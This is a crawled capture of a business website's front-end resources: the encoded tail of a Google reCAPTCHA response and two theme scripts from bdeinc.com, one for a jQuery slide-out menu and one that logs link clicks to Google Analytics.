XDv10Aw77Ck8KYPTvDmcKUW8KwwpBZacKxw6oUMR/[base64]/DhWEuUcO0BAknVsKLwp4pw7HDmMO0RCjDviLDkRXCv8O8JQrChcO3w4DDvXHCncOewrLDmj1tw6jCnMOSLh9qwpwzw6YCATHDv11PHcO2wrh7w4zDhBV3w5F2d8OWa8KGwrjClsKswojCuWoHwq9fwr/DkcOYwrfDm1vDt8O7O8K6wqTCpAxMHE4yC1fCiMKrwrRWw4NUwqkkMsKbO8KRwq/DpBfCtz8MwrZ3UXnCo8KswqNCMmJGLcOPwrMdecOVYFx+wroywqF/LQ/Cr8Ojw6PDqsOFGRlQw5XDr8KbwqrDilTDlDTDoGnDocOOw4BAw4Ifw4PDvgrCqi0Ewq0LXjbDmsKTGBDCrsO0NUDCt8OwQ8ODCxbCoMOzw7fCk1NkJsO6w4zDvBoJwokGwr/[base64]/[base64]/wp1NwqxpQB7Dl0vDrsOSBMOLN8K9Ng4ZwrnCiE8lw7vCt1zChMOLEcOOTwfDkcOnwpHDk8KIw40iw4HClMOHwonCk3R9wpBHNDDDq8K3w4jCrcK4VBAKGz0bwqo3X8OQwpVeH8KOwq3DkcOvw6HDjcKhw78Uw6jCp8Oiwr9KwqZfwovCrxENVsKpcE9tw7nCusOqwrF/w6oGw6XDhRAMTcKvMMO2K14OJmkwCmw7GSHCthzDoSDCvMKKw70JwrrDjsOzcDUeNwcBwo1VAMO4wrbDpsOYwoJqW8Kkw4U1dMOkwoYdUsOTFHbCiMKBYDrDsMObElgCOcO6w713bAk0J2zCsMK3RmwLcSfCk0lrw4XDtAcIwo/ChSzCnCBww6XDkcKncB/DhMOsbMKuwrNBPMK6w6RawpNPw4DCn8Onwpl1QwbDvsKdV3Uhw5TCuydUZsO9VB3CmEkuYkvCpcOZal/Cr8Kbw4FJwqTCr8KBKMOoYyPDmMOuKX9sH3sxAsORAmRUw5olVcKLw7XCgXU/HGjCg1rCgk8tCMKaw7gMJlEpdg7CgMKOw7MIGsKnecOifQMUwpVlwq/CvG3CkMKSw77ChMKfw7HDlGs9wpbCgRYUw53Dr8KySsKVw5DCoMKsZUDDo8OHZMOtKsKlw7xZO8KoRm3DrcOCJR7DnsOwwoPDs8O0EsKaw6/Dp17CusOFdsKFwpUXHAfDl8OEa8Orw7NWw5A7w7MyT8KGd0IrwqQvw6BbCMKGwpvCknAibMKtZmxlw4TDjcOMwrlCw5Ziw68bwojDh8KZU8OGNsO1woBmwofCvyXClsOTEjt7ZMOfSMK2WEAJUzzCmcOXAcKfw6QrIsKvwqVlw4drwo5pIcKpw7/CvcOpwoQmEMKvfMOLQRXCksKjwqzDlsKWw6bDv3plXsOgwrTCplJqw67CvsOxUMK8w4jCpMKSaitHwovClzFfw7vCrMKwUSoNTcOFFWPDvcO+wr/[base64]/b8KPwrLCg8OdKifCikIcwp8dwqccwpgew6V7G8Kcw5DChBhzFMOhLXnDs8KQBlbDm2F4WGDDviPDm23DrMKwwpF7wqZ4MQ7Duhc9wojCp8K0w4RFZ8KUYzzDnD3DuMKlw5kjccONwrxNVsOywrDDpsKvw7nDp8K0woJIw7kmcsO5wqgiwoHCoylALsO3w6/CpCFkwrzCpsOaHVd9w6B/wrbCnsKtwohOHMKswroXwrfDocOPVcKVF8O3w5ZOKzDCnsObw69LMhPDsUvCriwQw5vCjHkzwojCrsOcNcKBUQwRwoLDksKAA0jDh8KGCmvCnG3Do2/[base64]/ChT98wo7DmcKXOQYKNsKywqxMGFPDsXnChMKJwrMTwojCuX/DjsKrw4EVVzwPw50rw6nCncK7esKWwpHDpsKSw7Elw4TCoMOjwrQyB8KswqMtw6/Dlx8FORwaw7fDsHUkwrTCp8K9M8KZwohcV8OPKcOow49TwprDsMOxwo/[base64]/ciEjw4lnecKlwrnDshHDk8KpwrzCnMOkKy/Cmw/[base64]/[base64]/ClgfCozFmwqgUa8OIZcOrwp5vRsOcDzs5wq7CsMKWW8O8worDtXsCNcKyw47ClMOYUwrCqMKpVsOewrjCicOqfMO0UcO6wq7DgG8nw6IdwrbCpENqTMK5ayxxw77CkgzCo8OVWcKIQ8OHw7/CgcOObMKLwq/[base64]/[base64]/CmcKKEcKVwobDh8KNJsOEw7TDicOvw6nDgkzDrgpnw7JQGMKCwprCm8KJacK/[base64]/CqsK8VnzDn8OgworDn8OKPBAew7YkaypVMcKcKsKEQsOywqpew6o4Az4owpzCmnN8wqQVw4fCiE4Vwo/[base64]/CvUV9w7DCl8O6w6F4HcK3QkfDsMK2MlUqwoTDiRN4esOiwqd0WMOlw5AHwp85w7I8woF6UcKHw4bDn8KZwqTDvcO4NUvCqjvCj0fCtQVWwo/CuSd6ZMKKw5hETsKqBQJ2KRZ3J8OswqLDlcK+w7jClcKuccOYEXssMcKIfUwSwozDoMOZw4zCkcOlw5w7w7FmNMOSw6DDmAfDsTpTw5Viwpp/wpvDoBgzVHVPwqZ5w6DCtsK9L00OTsOUw7trFD9RwoNVw7soVE4owpnDuVrDlxRNFMKmd0rCkcORMgsjAGzDgcOvwojCgCIbVsOVw5rCqA5QEUzDnAnDl2kIwpBwN8Kcw5nCmsKlHCAOwpHCoifCgAR9wpEjw6zCkE04WzRFwpbCj8KtIsKpNhzCvH/DnMKAwqLDtnxnesKlL1zDvAPCkcOVwoV5ShfCiMKYSzgDA07Du8OBwpplw6LDgMOnw6bCncOBwrrCqA/CgUEVL2BQwrTCg8O3C3fDr8OLwpdFwrvDjMOdw4rCosO0w6/CocODwqXCv8KTNMKWb8KLwp3CrH0+w5rDiC0sXsO0CQ8WMsO6w5wWwroSw6rDmcOsNVhawoEudMO1wrRGw5zCgWfChmDChUQww4PCrEFqwoN+PkrCv3XDmsOiI8OrUjFrV8KcYMO9FW/DqBzCjcOQJSTCt8Olw7vDvjMqTsO7XcOsw6gOcsO1w7TCpjFuw4XDnMOqYSHDrzDDp8KPw63Dtj3DjUcAXcKTKgrDj3rCksO2wooYRcKsKR18ZcKow6jDnQLDtMKFDMO8wrjCrsOdwpkNARTCtm7CogUfw7wGwoPCkcKGwrnCmMKBw5bDuSNvQsK3JncpalzDrHo/[base64]/DuzjDgsOLPTJ1w4Bbw5FWw4xGw7XCtcOvIcOUw6zDusKtZBwowrgSw78BSMO1CWs6wp9YwqbDpcORfghQPMOMwr3DtcOxwq/CmiMkBsOfKcKsXhxhd2XCh2U9w7DDqcKuwo/CgsKSw6/[base64]/CvMO+YMOYRMOoPcKdRxXDscKGeQI2wqNBKMOyw68OwqrDl8KFEjhewrk0bsKEZMKhO2XDjCrDhMKMPsKccsO8UcOEbkdWwq4Gwo48wqZ1ecOIw7vClVnDnsO1w7fCp8KgwqDCncKfwrbCrsOiw4/CmwhzaCgUc8K9w40kPn3DnmLDhjTDgMODDcKWwropS8KvDcKwXMKTbzk2KsOMP1J2NRLCrSTDpTRECcK8w4/DrsKrwrUgTmvCkwAywp7DizbDh19VwrvChsKHFhjDnE3CrcOcEUvDkW3CncOWMMO3a8Kow5LDgMKww4k1w6vCh8OsawLCmR7CmnvCsXB6w5bDinBQEEswAcODScKow5rDmMKiF8KdwokYCcKpwrnDgsORwpTDhMKcw4nDs2LChh7Dq2slbg/DmTXChVPCqcOjIcO2TU8gKC/ClcOYNWvDlcOhw7jDmcKlAD8XwpjDiArDpcO8w7B+w4JuLMKOHMKcTcKuIwfDnF7CmsOSAF0xw7Vzw7hvw4DDjwgyfBFsQcOtw4oeVzPDmcODasK8GcOMw4kew6fCrzXCiE/DlhXDtMK2fsKOOUI4RQgAJsK6FsONQsOYB2dCwpLDt1rCusKKWMObw4rDpsO1wpc/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bdeinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jKrKtBgdIUzlm3rK2gvkiRHLSHt8jUHka/NvG2YT2ZA\\u003d\x22,1,0,null,1,1768506431074,0,0,[159,145,166,156],null,[73,158,172,180,1],\x22RC-gbACq62oFEAW_g\x22,null,null,null,null,null,\x220dAFcWeA5C25yUsWkQ0DwJ42tznfss13_lEnSxDLxy2iGDWVxKaxu27NeaemVJPVwM5OadRsYdUoog9gp8vN5X0-i_4XFyfsDAeg\x22,1768589231309]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js
body_size: 180
content:
jQuery(function() {
	var items = jQuery('.overlapblackbg, .slideLeft');
	var wsmenucontent = jQuery('.wsmenucontent');
	
	var menuopen = function() {
	jQuery(items).removeClass('menuclose').addClass('menuopen');
						}
	var menuclose = function() { 
	jQuery(items).removeClass('menuopen').addClass('menuclose');
	}

	jQuery('#navToggle').click(function(){
		if (wsmenucontent.hasClass('menuopen')) {jQuery(menuclose)}
		else {jQuery(menuopen)}
	});
	wsmenucontent.click(function(){
		if (wsmenucontent.hasClass('menuopen')) {jQuery(menuclose)}
	});
	
	jQuery('#navToggle,.overlapblackbg').on('click', function(){
	jQuery('.wsmenucontainer').toggleClass( "mrginleft" );
	});

	jQuery('.wsmenu-list li').has('.wsmenu-submenu, .wsmenu-submenu-sub, .wsmenu-submenu-sub-sub').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');
	
	jQuery('.wsmenu-list li').has('.megamenu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');
		
	jQuery('.wsmenu-mobile').click(function(){
		jQuery('.wsmenu-list').slideToggle('slow');
	});
	jQuery('.wsmenu-click').click(function(){
	jQuery(this).siblings('.wsmenu-submenu').slideToggle('slow');
	jQuery(this).children('.wsmenu-arrow').toggleClass('wsmenu-rotate');
	jQuery(this).siblings('.wsmenu-submenu-sub').slideToggle('slow');
	jQuery(this).siblings('.wsmenu-submenu-sub-sub').slideToggle('slow');
	jQuery(this).siblings('.megamenu').slideToggle('slow');
		
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://www.bdeinc.com/wp-content/themes/bdeinc/js/tracker.js
body_size: 444
content:
if(typeof jQuery!='undefined'){var filetypes=/\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;var baseHref='';if(jQuery('base').attr('href')!=undefined)baseHref=jQuery('base').attr('href');var hrefRedirect='';jQuery('body').on('click','a',function(event){var el=jQuery(this);var track=true;var href=(typeof(el.attr('href'))!='undefined')?el.attr('href'):'';var isThisDomain=href.match(document.domain.split('.').reverse()[1]+'.'+document.domain.split('.').reverse()[0]);if(!href.match(/^javascript:/i)){var elEv=[];elEv.value=0,elEv.non_i=false;if(href.match(/^mailto\:/i)){elEv.category='email';elEv.action='click';elEv.label=href.replace(/^mailto\:/i,'')+" From "+location.pathname;elEv.loc=href;}else if(href.match(filetypes)){var extension=(/[.]/.exec(href))?/[^.]+$/.exec(href):undefined;elEv.category='download';elEv.action="click-"+extension[0]+" From "+location.pathname;elEv.label=href.replace(/ /g,"-")+" From "+location.pathname;elEv.loc=baseHref+href;}else if(href.match(/^https?\:/i)&&!isThisDomain){elEv.category='external';elEv.action='click';elEv.label=href.replace(/^https?\:\/\//i,'')+" From "+location.pathname;elEv.non_i=true;elEv.loc=href;}else if(href.match(/^tel\:/i)){elEv.category='telephone';elEv.action='click';elEv.label=href.replace(/^tel\:/i,'')+" From "+location.pathname;elEv.loc=href;}else track=false;if(track){var ret=true;if((elEv.category=='external'||elEv.category=='download')&&(el.attr('target')==undefined||el.attr('target').toLowerCase()!='_blank')){hrefRedirect=elEv.loc;ga('send','event',elEv.category.toLowerCase(),elEv.action.toLowerCase(),elEv.label.toLowerCase(),elEv.value,{'nonInteraction':elEv.non_i,'hitCallback':gaHitCallbackHandler});ret=false;}else{ga('send','event',elEv.category.toLowerCase(),elEv.action.toLowerCase(),elEv.label.toLowerCase(),elEv.value,{'nonInteraction':elEv.non_i});}return ret;}}});gaHitCallbackHandler=function(){window.location.href=hrefRedirect;}}